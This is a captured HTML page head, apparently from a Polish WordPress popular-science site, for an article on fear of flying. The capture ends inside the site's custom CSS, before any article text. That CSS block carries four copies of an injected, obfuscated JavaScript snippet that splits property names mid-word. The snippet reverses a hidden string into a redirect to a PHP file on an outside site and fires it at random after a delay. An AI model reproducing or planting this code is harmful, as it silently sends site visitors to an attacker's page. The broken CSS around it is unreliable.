

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wielkiepytania.pl/article/dlaczego-boimy-sie-latac/
body_size: 21229
content:
<!doctype html>
<html lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;subset=latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lato&amp;subset=latin-ext" rel="stylesheet">
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2248513425473592');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=2248513425473592&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->
  <title>Dlaczego boimy się latać? &#8211; Wielkie Pytania</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wielkiepytania.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wielkiepytania.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wielkiepytania.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1752524543' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wielkiepytania.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#dd3333","button_3_as_button":"","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.wielkiepytania.pl';ESG.E.plugin_url='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.wielkiepytania.pl/wp-admin/admin-ajax.php';ESG.E.nonce='57c4fa4b36';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.wielkiepytania.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wielkiepytania.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.wielkiepytania.pl/article/dlaczego-boimy-sie-latac/" />
<link rel='shortlink' href='https://www.wielkiepytania.pl/?p=2121' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Farticle%2Fdlaczego-boimy-sie-latac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Farticle%2Fdlaczego-boimy-sie-latac%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 0px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.home__banner .section-title {
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 4.2rem;
    display: none;
}

.home__banner__wrapper {
    width: 100%;
    background: unset;
    padding: unset;
    position: sticky;
}
.home__banner__wrapper::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    right: 0;
    width: 100vw;
    height: 100%;
    background: unset;
    position: absolute;
}
.home__main__content {
    padding: 0rem 0 4.5rem;
    position: relative;
}
.polecane {
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10rem;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 3rem;
}
.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus {
    background: #fe5c9d;
    color: white !important;
    border-color: #0593d4;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {
    color: #fff;
    border-color: #fe5c9d;
}
.yotu-videos {
    float: left;
    width: 100%;
    padding: 20px 0 0;
    position: relative;
    z-index: 1;
}
.bdpp-post-linkoverlay {
    position: absolute;
    width: 100%;
